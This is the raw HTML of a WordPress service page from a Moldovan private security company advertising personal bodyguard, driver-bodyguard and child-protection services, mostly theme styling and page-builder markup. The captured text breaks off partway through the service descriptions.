

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://combat.md/en/services/personal-safety/
body_size: 11570
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://combat.md/xmlrpc.php" />
		<link rel="shortcut icon" href="//combat.md/wp-content/uploads/2020/05/combat-service.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//combat.md/wp-content/uploads/2020/05/combat-service.ico" />
		<link rel="apple-touch-icon" sizes="120x120" href="//combat.md/wp-content/uploads/2020/05/apple-touch-icon-2-e1590061640709.png" />
		<link rel="apple-touch-icon" sizes="76x76" href="//combat.md/wp-content/uploads/2020/05/apple-touch-icon-1-e1590061305578.png" />
		<link rel="apple-touch-icon" sizes="152x152" href="//combat.md/wp-content/uploads/2020/05/apple-touch-icon-2-e1590061640709.png" />
	<title>Personal safety &#8211; O.P. Combat-Service S.R.L</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://combat.md/uslugi/lichnaja-bezopasnost/" hreflang="ru" />
<link rel="alternate" href="https://combat.md/md/servicii/paza-personala/" hreflang="ro" />
<link rel="alternate" href="https://combat.md/en/services/personal-safety/" hreflang="en" />
<link rel='dns-prefetch' href='//combat.md' />
<link rel="alternate" type="application/rss+xml" title="O.P. Combat-Service S.R.L &raquo; Feed" href="https://combat.md/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="O.P. Combat-Service S.R.L &raquo; Comments Feed" href="https://combat.md/en/comments/feed/" />

<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0088cc;--wp--preset--color--secondary: #e36159;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://combat.md/wp-content/themes/combat-md/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='porto-merged-css' href='https://combat.md/wp-content/uploads/porto_merged_resources/d03a857a23b5285736c4d55e0bb067c8.css?ver=6.4.2' media='all' />
<script></script><link rel="https://api.w.org/" href="https://combat.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://combat.md/wp-json/wp/v2/pages/4477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://combat.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://combat.md/en/services/personal-safety/" />
<link rel='shortlink' href='https://combat.md/?p=4477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://combat.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcombat.md%2Fen%2Fservices%2Fpersonal-safety%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://combat.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcombat.md%2Fen%2Fservices%2Fpersonal-safety%2F&#038;format=xml" />
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//support.combat.md/php/app.php?widget-init.js');</script>    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			#nav-menu-item-4119 > div{
		width:250px;
}


heart {
  color: #666;
  font-size: 14px;
  bottom: 10px;
  width: 90%;
  left: 50%;
  top: 45%;
  bottom: auto;
  right: auto;
  transform: translateX(-50%) translateY(-50%);
  text-align: center;
}
heart a {
  color: #000000;
  text-decoration: none;
}
heart .fa {
  color: #E90606;
  margin: 0 3px;
  font-size: 15px;
  animation: pound 0.50s infinite alternate;
  -webkit-animation: pound 0.50s infinite alternate;
	    font: normal normal normal 14px/1;
}

@-webkit-keyframes pound {
  to {
    transform: scale(1.3);
  }
}
@keyframes pound {
  to {
    transform: scale(1.3);
  }
}

@media (max-width: 600px) {
  .admin-bar .whb-clone {
    top: 0; }

  .admin-bar .whb-sticked .whb-main-header {
    top: 0; } }
@media (max-width: 575px) {
  .mobile-nav-icon .woodmart-burger-label {
    display: none; }

  .blog-post-loop .article-body-container {
    padding-right: 15px;
    padding-left: 15px; }
  .blog-post-loop.blog-style-flat {
    margin-bottom: 45px; }
    .blog-post-loop.blog-style-flat .article-body-container {
      padding-right: 0;
      padding-bottom: 0;
      padding-left: 0; }

  .woodmart-entry-meta .meta-author {
    font-size: 0; }
    .woodmart-entry-meta .meta-author a {
      vertical-align: middle;
      font-size: 14px; }

  .woodmart-post-date {
    top: 10px;
    left: 10px; }

  .hovered-social-icons {
    display: none; }

  .blog-design-default .entry-title,
  .blog-design-default-alt .entry-title,
  .blog-design-small-images:not(.has-post-thumbnail) .entry-title,
  .post-single-page .entry-title {
    font-size: 20px; }

  .blog-design-default-alt .article-body-container,
  .blog-design-default .article-body-container {
    margin-right: 0;
    margin-left: 0; }
  .blog-design-default-alt.has-post-thumbnail .article-body-container,
  .blog-design-default.has-post-thumbnail .article-body-container {
    margin-top: 0; }
  .blog-design-default-alt:not(.has-post-thumbnail) .post-date,
  .blog-design-default:not(.has-post-thumbnail) .post-date {
    display: none; }

  .share-with-lines .woodmart-social-icons {
    padding-right: 0;
    padding-left: 0; }
  .share-with-lines > span {
    display: none; }

  .blog-design-small-images.has-post-thumbnail .entry-title {
    font-size: 20px; }

  .blog-design-chess:nth-child(even).has-post-thumbnail .post-date {
    left: 10px; }

  .footer-widget-collapse > *:not(.widget-title):not(:first-child) {
    display: none;
    margin-top: 20px; }
  .footer-widget-collapse .widget-title {
    position: relative;
    margin-bottom: 0;
    padding-right: 22px;
    }
    .footer-widget-collapse .widget-title:after {
      position: absolute;
      top: calc(50% - 12px);
      right: 0;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      color: #333;
      vertical-align: middle;
      text-align: center;
      font-weight: 400;
      font-size: 18px;
      line-height: 24px;
      transition: all .25s ease;
     
    position: absolute;
    top: 4px;
    right: 0;
    width: 25px;
    height: 25px;
    cursor: pointer;
    text-align: center;
    line-height: 25px;
    vertical-align: top;
    transition: .25s;
		font-family: porto;
    font-size: 15px;}
  .footer-widget-collapse.footer-widget-opened .widget-title:after {
    background-color: #F9F9F9;
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg); }
  .color-scheme-light .footer-widget-collapse .widget-title:after {
    color: #FFF; }
  .color-scheme-light .footer-widget-collapse.footer-widget-opened .widget-title:after {
    background-color: #FFF;
    color: #333; }
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_message{padding-top:1em;padding-bottom:1em;padding-right:1em;padding-left:4em;margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1588178089688{padding-top: 60px !important;padding-bottom: 60px !important;}.vc_custom_1590686328169{margin-bottom: 30px !important;padding-top: 50px !important;padding-bottom: 50px !important;background-color: #ecf1f7 !important;}.vc_custom_1590686038271{margin-top: -120px !important;padding-bottom: 40px !important;background-color: #ecf1f7 !important;}.vc_custom_1589928223675{margin-bottom: 10px !important;}.vc_custom_1590685845944{margin-top: 25px !important;}.vc_custom_1590685866297{margin-top: 25px !important;}.wpb_custom_c436d74899a8e4d8da16012a49eb78c6 .porto-sicon-title{color: #1cabcd;}.wpb_custom_c436d74899a8e4d8da16012a49eb78c6.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4.porto-sicon-mobile{--porto-infobox-mpos-align: center;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-4477 page-child parent-pageid-4316 wp-embed-responsive porto-rounded porto-breadcrumbs-bb full blog-1 loading-overlay-showing wpb-js-composer js-comp-ver-7.8 vc_responsive">
<div class="loading-overlay"><div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
	<div class="page-wrapper"><!-- page wrapper -->
		
								<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-18">
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
					<div class="logo">
		<a href="https://combat.md/en/" title="O.P. Combat-Service S.R.L - Securitatea voastra! Prioritatea noastra"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="152" height="152" src="//combat.md/wp-content/uploads/2020/05/apple-touch-icon-2-e1590061640709.png" alt="O.P. Combat-Service S.R.L" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div>
					<div id="main-menu">
										</div>
										<a class="mobile-toggle" aria-label="Mobile Menu" href="#"><i class="fas fa-bars"></i></a>
					<div class="block-nowrap">
										</div>

									</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap skeleton-body">
		<i class="porto-loading-icon"></i>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-1">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://combat.md/en" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://combat.md/en/services/"><span itemprop="name">Services</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Personal safety</li></ul>				</div>
						<div class="page-title-wrap">
				<h1 class="page-title">Personal safety</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-4477 page type-page status-publish hentry">
				
				<h2 class="entry-title" style="display: none;">Personal safety</h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://combat.md/en/author/adm0combat/" title="Posts by adm0combat" rel="author">adm0combat</a></span></span><span class="updated" style="display:none">2020-05-28T19:18:46+02:00</span>
				<div class="page-content">
					<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="color: #1e73be;text-align: center" data-appear-animation="bounceIn" class="vc_custom_heading">Personal Security - Protecting Your Life</h2><div class="porto-content-box featured-boxes wpb_content_element "><div class="featured-box " style=""><div class="box-content" style="">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">How to avoid trouble or a hospital bed? The cause of serious injuries can be not only an accident or illness, but also an attack. People can do harm for various reasons: debts, robbery, personal hostility, etc., but in any case there is only one result &#8211; a hospital, trauma, etc. &#8230; anyone is lucky. All this can be avoided if there is a personal guard. <strong>Personal security services &#8211;</strong> will help to exclude such incidents. Personal protection has long been no longer a sign of luxury, but a necessity that will help preserve your health, protect your property and not twitch from every shadow in a dark alley.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row top-row background-color-dark vc_custom_1588178089688"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_custom_1589928223675 text-uppercase">What is included in the bodyguard service?</h2>
	<div class="wpb_text_column wpb_content_element text-color-#777777 m-b-lg" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 16px;">A personal security guard must always be with the client, be present at meetings and negotiations, therefore confidentiality is an integral part of this service. We will protect you from intruders, providing reliable protection.</span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-4 d-none d-md-block"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_c436d74899a8e4d8da16012a49eb78c6 style_1 top-icon"><div class="porto-sicon-top"><div class="porto-just-icon-wrapper porto-icon none" style="color:#1cabcd;font-size:32px;"><i class="fas fa-users"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:bold;font-size:15px;">Escort</h3></div> <!-- header --><div class="porto-sicon-description" style="color:#ffffff;">Personal protection is, first of all, your personal protection, which ensures safety 24 hours a day.</div> <!-- description --></div><!-- porto-sicon-box --></div></div><div class="vc_column_container col-md-4 d-none d-md-block"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_c436d74899a8e4d8da16012a49eb78c6 style_1 top-icon"><div class="porto-sicon-top"><div class="porto-just-icon-wrapper porto-icon none" style="color:#1cabcd;font-size:32px;"><i class="fas fa-truck"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:bold;font-size:15px;">Driving a car</h3></div> <!-- header --><div class="porto-sicon-description" style="color:#ffffff;">The driver-bodyguard controls the situation on the road, choosing the optimal route for movement</div> <!-- description --></div><!-- porto-sicon-box --></div></div><div class="vc_column_container col-md-4 d-none d-md-block"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_c436d74899a8e4d8da16012a49eb78c6 style_1 top-icon"><div class="porto-sicon-top"><div class="porto-just-icon-wrapper porto-icon none" style="color:#1cabcd;font-size:32px;"><i class="fas fa-user-plus"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:bold;font-size:15px;">Child protection</h3></div> <!-- header --><div class="porto-sicon-description" style="color:#ffffff;">Your child will be escorted, protected or monitored by any bodyguard.</div> <!-- description --></div><!-- porto-sicon-box --></div></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-4 d-xxl-block d-md-none"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  wpb_custom_c436d74899a8e4d8da16012a49eb78c6 style_1 top-icon"><div class="porto-sicon-top"><div class="porto-just-icon-wrapper porto-icon none" style="color:#1cabcd;font-size:32px;"><i class="fas fa-users"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:bold;font-size:15px;">Escort</h3></div> <!-- header --><div class="porto-sicon-description" style="color:#ffffff;">Personal protection is, first of all, your personal protection, which ensures safety 24 hours a day.</div> <!-- description --></div><!-- porto-sicon-box --></div></div><div class="vc_column_container col-md-4 d-xxl-block d-md-none"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  vc_custom_1590685845944  wpb_custom_c436d74899a8e4d8da16012a49eb78c6 style_1 top-icon"><div class="porto-sicon-top"><div class="porto-just-icon-wrapper porto-icon none" style="color:#1cabcd;font-size:32px;"><i class="fas fa-truck"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:bold;font-size:15px;">Driving a car</h3></div> <!-- header --><div class="porto-sicon-description" style="color:#ffffff;">The driver-bodyguard controls the situation on the road, 